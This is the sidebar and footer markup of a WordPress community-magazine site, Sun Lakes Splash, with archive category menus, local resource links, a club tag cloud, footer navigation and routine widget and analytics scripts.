	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">October 2016</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">September 2016</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="827">August 2016</option>
	<option class="level-1" value="828">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="817">July 2016</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="806">June 2016</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="796">May 2016</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="778">April 2016</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="782">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="760">March 2016</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="740">February 2016</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="742">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">January 2016</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="685">December 2015</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="658">November 2015</option>
	<option class="level-1" value="664">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="665">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="631">October 2015</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="610">September 2015</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="612">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="595">August 2015</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="579">July 2015</option>
	<option class="level-1" value="580">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="582">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="558">June 2015</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="535">May 2015</option>
	<option class="level-1" value="536">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="514">April 2015</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="517">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="518">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="519">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="483">March 2015</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="487">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="488">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="466">February 2015</option>
	<option class="level-1" value="467">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="471">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="435">January 2015</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="406">December 2014</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="345">November 2014</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="264">October 2014</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="166">September 2014</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="160">August 2014</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="154">July 2014</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.sunlakescountryclub.com/">Sun Lakes Country Club</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.cottonwoodpaloverde.com/">Cottonwood/Palo Verde</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.ironoakshoa.org/">IronOaks</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a target="_blank" rel="nofollow" href="http://www.robsonseniorliving.com/">The Renaissance</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1940"><a href="http://www.slfd.org/">Sun Lakes Fire District</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1941"><a href="http://www.neighborswhocare.com/">Neighbors Who Care</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="http://www.sunlakesposse.org/">Sun Lakes Sheriff&#8217;s Posse</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://sunlakessplash.com/tag/60-plus-club/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 11pt;" aria-label="60 Plus Club (7 items)">60 Plus Club</a>
<a href="https://sunlakessplash.com/tag/aero-club/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15.8pt;" aria-label="Aero Club (71 items)">Aero Club</a>
<a href="https://sunlakessplash.com/tag/agave-quilters/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 13.2pt;" aria-label="Agave Quilters (21 items)">Agave Quilters</a>
<a href="https://sunlakessplash.com/tag/ask-an-agent/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;" aria-label="Ask An Agent (1 item)">Ask An Agent</a>
<a href="https://sunlakessplash.com/tag/books/" class="tag-cloud-link tag-link-52 tag-link-position-5" style="font-size: 14.6pt;" aria-label="books (41 items)">books</a>
<a href="https://sunlakessplash.com/tag/charity/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 15.3pt;" aria-label="charity (56 items)">charity</a>
<a href="https://sunlakessplash.com/tag/check-out-check-in/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 10.4pt;" aria-label="Check Out Check In (5 items)">Check Out Check In</a>
<a href="https://sunlakessplash.com/tag/cheers-singles-club/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 15.8pt;" aria-label="Cheers Singles Club (72 items)">Cheers Singles Club</a>
<a href="https://sunlakessplash.com/tag/christianity/" class="tag-cloud-link tag-link-3519 tag-link-position-9" style="font-size: 8pt;" aria-label="Christianity (1 item)">Christianity</a>
<a href="https://sunlakessplash.com/tag/conservation-corner/" class="tag-cloud-link tag-link-46 tag-link-position-10" style="font-size: 14.85pt;" aria-label="Conservation Corner (46 items)">Conservation Corner</a>
<a href="https://sunlakessplash.com/tag/cotillion-dance-club/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 16.1pt;" aria-label="Cotillion Dance Club (83 items)">Cotillion Dance Club</a>
<a href="https://sunlakessplash.com/tag/cottonwood-clay-sculpture/" class="tag-cloud-link tag-link-56 tag-link-position-12" style="font-size: 12.05pt;" aria-label="Cottonwood Clay Sculpture (12 items)">Cottonwood Clay Sculpture</a>
<a href="https://sunlakessplash.com/tag/desert-artists-club/" class="tag-cloud-link tag-link-60 tag-link-position-13" style="font-size: 16.05pt;" aria-label="Desert Artists Club (81 items)">Desert Artists Club</a>
<a href="https://sunlakessplash.com/tag/garden-club/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.45pt;" aria-label="Garden Club (38 items)">Garden Club</a>
<a href="https://sunlakessplash.com/tag/gardening/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 17.25pt;" aria-label="gardening (140 items)">gardening</a>
<a href="https://sunlakessplash.com/tag/golden-goalies/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 15.7pt;" aria-label="Golden Goalies (68 items)">Golden Goalies</a>
<a href="https://sunlakessplash.com/tag/golf/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="golf (1,250 items)">golf</a>
<a href="https://sunlakessplash.com/tag/hiking/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 16.35pt;" aria-label="hiking (92 items)">hiking</a>
<a href="https://sunlakessplash.com/tag/hiking-club/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 14.35pt;" aria-label="Hiking Club (36 items)">Hiking Club</a>
<a href="https://sunlakessplash.com/tag/in-passing/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 17pt;" aria-label="In Passing (126 items)">In Passing</a>
<a href="https://sunlakessplash.com/tag/jewish-congregation-mens-club/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 10pt;" aria-label="Jewish Congregation Mens Club (4 items)">Jewish Congregation Mens Club</a>
<a href="https://sunlakessplash.com/tag/jewish-war-veterans/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 15pt;" aria-label="Jewish War Veterans (49 items)">Jewish War Veterans</a>
<a href="https://sunlakessplash.com/tag/korean-war-veterans/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 15.75pt;" aria-label="Korean War Veterans (69 items)">Korean War Veterans</a>
<a href="https://sunlakessplash.com/tag/legal-matters/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Legal Matters (1 item)">Legal Matters</a>
<a href="https://sunlakessplash.com/tag/low-vision-support-group/" class="tag-cloud-link tag-link-34 tag-link-position-25" style="font-size: 13.95pt;" aria-label="Low Vision Support Group (30 items)">Low Vision Support Group</a>
<a href="https://sunlakessplash.com/tag/meditation/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 12.65pt;" aria-label="meditation (16 items)">meditation</a>
<a href="https://sunlakessplash.com/tag/new-horizons-writers-group/" class="tag-cloud-link tag-link-23 tag-link-position-27" style="font-size: 15.1pt;" aria-label="New Horizons Writers Group (52 items)">New Horizons Writers Group</a>
<a href="https://sunlakessplash.com/tag/pets/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 16.35pt;" aria-label="pets (93 items)">pets</a>
<a href="https://sunlakessplash.com/tag/quilting/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 15pt;" aria-label="quilting (49 items)">quilting</a>
<a href="https://sunlakessplash.com/tag/reach-out-sun-lakes/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 15.2pt;" aria-label="Reach Out Sun Lakes (54 items)">Reach Out Sun Lakes</a>
<a href="https://sunlakessplash.com/tag/remodeling-corner/" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 11.25pt;" aria-label="Remodeling Corner (8 items)">Remodeling Corner</a>
<a href="https://sunlakessplash.com/tag/san-tan-crown-rotary/" class="tag-cloud-link tag-link-15 tag-link-position-32" style="font-size: 10pt;" aria-label="San Tan Crown Rotary (4 items)">San Tan Crown Rotary</a>
<a href="https://sunlakessplash.com/tag/savvy-travelers/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 15.1pt;" aria-label="Savvy Travelers (52 items)">Savvy Travelers</a>
<a href="https://sunlakessplash.com/tag/shalom-hadassah/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 14.85pt;" aria-label="Shalom Hadassah (46 items)">Shalom Hadassah</a>
<a href="https://sunlakessplash.com/tag/spirit-of-the-desert-gourd-patch/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 14.8pt;" aria-label="Spirit of the Desert Gourd Patch (45 items)">Spirit of the Desert Gourd Patch</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-camera-club/" class="tag-cloud-link tag-link-58 tag-link-position-36" style="font-size: 16.6pt;" aria-label="Sun Lakes Camera Club (104 items)">Sun Lakes Camera Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-lions-club/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 16.1pt;" aria-label="Sun Lakes Lions Club (82 items)">Sun Lakes Lions Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-rotary-club/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 16.65pt;" aria-label="Sun Lakes Rotary Club (106 items)">Sun Lakes Rotary Club</a>
<a href="https://sunlakessplash.com/tag/thank-you-friends/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 11.7pt;" aria-label="Thank You Friends (10 items)">Thank You Friends</a>
<a href="https://sunlakessplash.com/tag/travel/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 17.15pt;" aria-label="travel (133 items)">travel</a>
<a href="https://sunlakessplash.com/tag/veterans/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 17.85pt;" aria-label="veterans (184 items)">veterans</a>
<a href="https://sunlakessplash.com/tag/veterans-voice/" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 13.75pt;" aria-label="Veterans Voice (27 items)">Veterans Voice</a>
<a href="https://sunlakessplash.com/tag/womens-exchange-club/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 13.8pt;" aria-label="Womens Exchange Club (28 items)">Womens Exchange Club</a>
<a href="https://sunlakessplash.com/tag/writers-page/" class="tag-cloud-link tag-link-17 tag-link-position-44" style="font-size: 12.65pt;" aria-label="Writers Page (16 items)">Writers Page</a>
<a href="https://sunlakessplash.com/tag/writing/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 16.95pt;" aria-label="writing (123 items)">writing</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-3" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "http://sunlakessplash.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://sunlakessplash.com">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://sunlakessplash.com/about/">About</a></li>
<li id="menu-item-61589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61589"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213"><a target="_blank" href="https://fliphtml5.com/bookcase/akja">Archives</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://sunlakessplash.com/change-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a></li>
<li id="menu-item-46729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46729"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email a photo from your iPhone/iPad</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-39164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39164"><a href="#SourceBook">Source Book</a>
<ul class="sub-menu">
	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-47002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47002"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-39140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39140"><a href="https://sunlakessplash.com/map/">Sun Lakes Community Map</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-66321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66321"><a href="https://sunlakessplash.com/in-passing/">In Passing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://sunlakessplash.com">Sun Lakes Splash</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVG5L5F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
